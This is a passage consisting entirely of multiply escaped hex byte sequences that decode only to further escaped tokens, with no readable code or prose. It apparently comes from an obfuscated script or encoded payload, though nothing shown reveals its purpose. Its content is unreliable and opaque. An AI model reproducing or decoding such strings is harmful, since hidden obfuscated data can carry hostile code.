5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x31\x50\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x